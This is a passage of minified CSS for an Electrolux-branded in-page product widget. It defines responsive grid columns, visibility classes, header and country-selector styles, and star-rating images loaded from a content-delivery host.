.electrolux_row:after{content:"";display:table;clear:both}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_one-s{width:8.33333%;float:left;margin:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_two-s{width:16.66667%;float:left;margin:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_three-s{width:25%;float:left;margin:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_four-s{width:33.33333%;float:left;margin:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_five-s{width:41.66667%;float:left;margin:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_six-s{width:50%;float:left;margin:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_seven-s{width:58.33333%;float:left;margin:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_eight-s{width:66.66667%;float:left;margin:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_nine-s{width:75%;float:left;margin:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_ten-s{width:83.33333%;float:left;margin:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_eleven-s{width:91.66667%;float:left;margin:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_twelve,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_full-s{width:100%;float:left;margin:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fifth-s{width:20%;float:left;margin:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_seventh-s{width:14.28571%;float:left;margin:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_eleventh-s{width:9.09091%;float:left;margin:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_push-zero-s{margin-left:0%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pull-zero-s{margin-right:0%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_push-half-s{margin-left:4.16667%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pull-half-s{margin-right:4.16667%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_push-one-s{margin-left:8.33333%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pull-one-s{margin-right:8.33333%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_push-two-s{margin-left:16.66667%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pull-two-s{margin-right:16.66667%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_push-three-s{margin-left:25%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pull-three-s{margin-right:25%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_push-four-s{margin-left:33.33333%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pull-four-s{margin-right:33.33333%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_push-five-s{margin-left:41.66667%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pull-five-s{margin-right:41.66667%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_push-six-s{margin-left:50%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pull-six-s{margin-right:50%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_push-seven-s{margin-left:58.33333%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pull-seven-s{margin-right:58.33333%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_push-eight-s{margin-left:66.66667%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pull-eight-s{margin-right:66.66667%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_push-nine-s{margin-left:75%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pull-nine-s{margin-right:75%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_push-ten-s{margin-left:83.33333%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pull-ten-s{margin-right:83.33333%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_push-eleven-s{margin-left:91.66667%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pull-eleven-s{margin-right:91.66667%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_not-s,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_only-m,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_only-l{height:0;width:0;z-index:-100;visibility:hidden;overflow:hidden}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_not-m,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_not-l,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_only-s{visibility:visible;height:100%;width:100%;z-index:1;overflow:hidden}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_one-m{width:8.33333%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_two-m{width:16.66667%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_three-m{width:25%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_four-m{width:33.33333%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_five-m{width:41.66667%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_six-m{width:50%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_seven-m{width:58.33333%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_eight-m{width:66.66667%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_nine-m{width:75%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_ten-m{width:83.33333%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_eleven-m{width:91.66667%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_twelve,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_full-m{width:100%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fifth-m{width:20%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_seventh-m{width:14.28571%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_eleventh-m{width:9.09091%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_push-zero-m{margin-left:0%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pull-zero-m{margin-right:0%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_push-half-m{margin-left:4.16667%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pull-half-m{margin-right:4.16667%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_push-one-m{margin-left:8.33333%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pull-one-m{margin-right:8.33333%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_push-two-m{margin-left:16.66667%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pull-two-m{margin-right:16.66667%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_push-three-m{margin-left:25%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pull-three-m{margin-right:25%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_push-four-m{margin-left:33.33333%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pull-four-m{margin-right:33.33333%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_push-five-m{margin-left:41.66667%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pull-five-m{margin-right:41.66667%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_push-six-m{margin-left:50%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pull-six-m{margin-right:50%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_push-seven-m{margin-left:58.33333%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pull-seven-m{margin-right:58.33333%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_push-eight-m{margin-left:66.66667%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pull-eight-m{margin-right:66.66667%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_push-nine-m{margin-left:75%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pull-nine-m{margin-right:75%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_push-ten-m{margin-left:83.33333%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pull-ten-m{margin-right:83.33333%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_push-eleven-m{margin-left:91.66667%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pull-eleven-m{margin-right:91.66667%}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_not-m,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_only-s,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_only-l{height:0;width:0;z-index:-100;visibility:hidden;overflow:hidden}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_not-s,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_not-l,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_only-m{visibility:visible;height:100%;width:100%;z-index:1;overflow:hidden}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_one-l{width:8.33333%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_two-l{width:16.66667%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_three-l{width:25%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_four-l{width:33.33333%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_five-l{width:41.66667%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_six-l{width:50%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_seven-l{width:58.33333%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_eight-l{width:66.66667%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_nine-l{width:75%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_ten-l{width:83.33333%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_eleven-l{width:91.66667%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_twelve,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_full-l{width:100%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fifth-l{width:20%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_seventh-l{width:14.28571%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_eleventh-l{width:9.09091%;float:left;margin:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_push-zero-l{margin-left:0%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_pull-zero-l{margin-right:0%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_push-half-l{margin-left:4.16667%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_pull-half-l{margin-right:4.16667%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_push-one-l{margin-left:8.33333%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_pull-one-l{margin-right:8.33333%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_push-two-l{margin-left:16.66667%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_pull-two-l{margin-right:16.66667%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_push-three-l{margin-left:25%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_pull-three-l{margin-right:25%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_push-four-l{margin-left:33.33333%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_pull-four-l{margin-right:33.33333%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_push-five-l{margin-left:41.66667%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_pull-five-l{margin-right:41.66667%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_push-six-l{margin-left:50%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_pull-six-l{margin-right:50%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_push-seven-l{margin-left:58.33333%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_pull-seven-l{margin-right:58.33333%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_push-eight-l{margin-left:66.66667%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_pull-eight-l{margin-right:66.66667%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_push-nine-l{margin-left:75%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_pull-nine-l{margin-right:75%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_push-ten-l{margin-left:83.33333%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_pull-ten-l{margin-right:83.33333%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_push-eleven-l{margin-left:91.66667%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_pull-eleven-l{margin-right:91.66667%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_not-l,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_only-m,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_only-s{height:0;width:0;z-index:-100;visibility:hidden;overflow:hidden}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_not-s,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_not-m,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_only-l{visibility:visible;height:100%;width:100%;z-index:1;overflow:hidden}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;background-color:#0096d6;color:white}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section A{color:white}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section .electrolux_tools{position:relative;float:right;padding-top:15px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section .electrolux_tools IMG,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section .electrolux_tools SPAN{padding-left:5px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section .electrolux_tools A{text-decoration:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section .electrolux_tools A SPAN:last-child{font-family:"HPEicons";vertical-align:top}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section .electrolux_tools A.electrolux_disabled{pointer-events:none;cursor:default}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector{display:none;position:absolute;top:0;right:0;min-width:80px;min-height:45px;padding-left:5px;background-color:white;border:3px solid lightgray;padding-bottom:10px;z-index:10}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector A,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector SPAN{color:#555555;line-height:2em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector A>SPAN:last-child{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:2.17143em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector LI:first-child{padding-top:10px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header.electrolux_partner{border-top:1px solid lightgray}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header.electrolux_partner IMG{padding-top:32px;padding-top:2em;padding-left:50px;padding-left:3.125em;padding-bottom:64px;padding-bottom:4em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header.electrolux_partner A:hover{text-decoration:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header.electrolux_partner A.electrolux_close{padding-top:32px;padding-top:2em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_page-heading{padding-left:0;margin-top:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_page-heading.electrolux_section{padding-top:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_page-heading IMG{display:block;margin-left:auto;margin-right:auto;padding-top:20px;padding-bottom:20px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_page-heading>DIV{float:right}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_page-heading>DIV:first-child{padding-left:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_page-heading>DIV P,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_page-heading>DIV H1{font-size:28px;font-size:1.75em;line-height:31.5px;line-height:1.14286em;font-weight:400;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;padding-top:20px;padding-top:0.714285em;padding-bottom:5px;margin-bottom:9px;margin-bottom:0.32142em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_page-heading IMG{margin:0 auto}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em;padding:12px;padding:0.75em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector A,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector SPAN{line-height:28px;line-height:2em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector A>SPAN:last-child{font-size:13px;font-size:0.85714em;line-height:13.5px;line-height:2.4em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_page-heading>DIV{float:right}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_page-heading>DIV:first-child{padding-left:48px;padding-left:3em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_page-heading>DIV P,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_page-heading>DIV H1{margin-bottom:9px;margin-bottom:0.5625em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_page-heading DIV.electrolux_rating,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_page-heading SPAN.electrolux_rating{display:inline-block;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star-gray.png") 0 0 repeat-x}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_page-heading DIV.electrolux_rating DIV,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_page-heading DIV.electrolux_rating SPAN,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_page-heading SPAN.electrolux_rating DIV,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_page-heading SPAN.electrolux_rating SPAN{background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star.png") 0 0 repeat-x}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_page-heading .electrolux_star-box SPAN{color:#767676}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector A,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector SPAN{line-height:30px;line-height:1.875em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_header.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector A>SPAN:last-child{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:2.05714em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_page-heading>DIV P,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_page-heading>DIV H1{font-weight:400;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;padding-top:20px;padding-top:1.25em;padding-bottom:5px;margin-bottom:9px;margin-bottom:0.5625em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;background-color:#0096d6;color:white}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section A{color:white}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section .electrolux_tools{position:relative;float:right;padding-top:15px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section .electrolux_tools IMG,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section .electrolux_tools SPAN{padding-left:5px;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section .electrolux_tools A{text-decoration:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section .electrolux_tools A SPAN:last-child{font-family:"HPEicons";vertical-align:top}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section .electrolux_tools A.electrolux_disabled{pointer-events:none;cursor:default}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector{display:none;position:absolute;top:0;right:0;min-width:80px;min-height:45px;padding-left:5px;background-color:white;border:3px solid lightgray;padding-bottom:10px;z-index:10}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector A,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector SPAN{color:#555555;line-height:2em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector A>SPAN:last-child{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:2.17143em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector LI:first-child{padding-top:10px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_partner{border-top:1px solid lightgray}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_partner IMG{padding-top:32px;padding-top:2em;padding-left:50px;padding-left:3.125em;padding-bottom:64px;padding-bottom:4em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_partner A:hover{text-decoration:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_partner A.electrolux_close{padding-top:32px;padding-top:2em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pageheading{padding-left:0;margin-top:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pageheading.electrolux_section{padding-top:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pageheading IMG{display:block;margin-left:auto;margin-right:auto;padding-top:20px;padding-bottom:20px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pageheading>DIV{float:right}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pageheading>DIV:first-child{padding-left:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pageheading>DIV P,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pageheading>DIV H1{font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.13043em;font-weight:700;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;padding-top:20px;padding-top:0.714285em;padding-bottom:5px;margin-bottom:9px;margin-bottom:0.32142em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pageheading IMG{margin:0 auto}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em;padding:12px;padding:0.75em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector A,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector SPAN{line-height:28px;line-height:2em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container 